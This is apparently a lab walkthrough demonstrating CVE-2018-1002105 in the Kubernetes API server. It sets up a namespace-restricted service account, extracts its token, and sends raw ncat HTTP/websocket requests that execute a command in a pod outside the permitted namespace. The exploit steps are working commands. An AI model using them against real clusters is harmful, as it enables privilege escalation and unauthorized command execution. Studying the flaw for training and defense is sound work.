CVE-2018-1002105 - Exploiting Kubernetes API Server Vulnerability
Demonstration Video
source: https://www.youtube.com/watch?v=4CTK2aUXTHo
- Check if the vulnerability exists
kubectl version
kubectl get apiservices -o 'jsonpath={range .items[?(@.spec.service.name!="")]}{.metadata.name}{"\n"}{end}'
Scenario
- Create a nginx container in the
defaultnamespace
kubectl run --image=nginx:alpine securenginx
kubectl get pods
- create new
marketingnamespace with restricted access to only that namespacevi marketing-setup.yaml
apiVersion: v1
kind: Namespace
metadata:
name: marketing
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: marketing-user
namespace: marketing
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1beta1
metadata:
name: marketing-user-full-access
namespace: marketing
rules:
- apiGroups: ["", "extensions", "apps"]
resources: ["*"]
verbs: ["*"]
- apiGroups: ["batch"]
resources:
- jobs
- cronjobs
verbs: ["*"]
---
kind: RoleBinding
apiVersion: rbac.authorization.k8s.io/v1beta1
metadata:
name: marketing-user-view
namespace: marketing
subjects:
- kind: ServiceAccount
name: marketing-user
namespace: marketing
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: Role
name: marketing-user-full-access
- deploy using
kubectl apply -f marketing-setup.yaml
- Let's deploy a pod in
marketing
kubectl run restricted --image=madhuakula/attacker-tools -n marketing
- Assume that attacker has shell access to restricted pod with RBAC enabled to only
marketingnamespace. Get token for the SA
kubectl get secret marketing-user-token-xxxxx -n marketing -o "jsonpath={.data['token']}" | base64 -d
Exploitation
- Get the pods in default namespace
kubectl get pods

ncat -C --ssl 192.168.12.10 6443
GET /api/v1/namespaces/marketing/pods/restricted-xxxxx-xxxx/exec HTTP/1.1
Authorization: Bearer $TOKEN
Host: 192.168.12.10:6443
Connection: upgrade
Upgrade: websocket
GET /exec/default/securenginx-xxxxx-xxxx/securenginx?command=id&input=0&output=1&tty=0 HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: 192.168.12.10:6443
Origin: https://192.168.12.10:6443
Sec-WebSocket-Key: $TOKEN
Sec-WebSocket-Version: 13
sec-websocket-protocol: v4.channel.k8s.io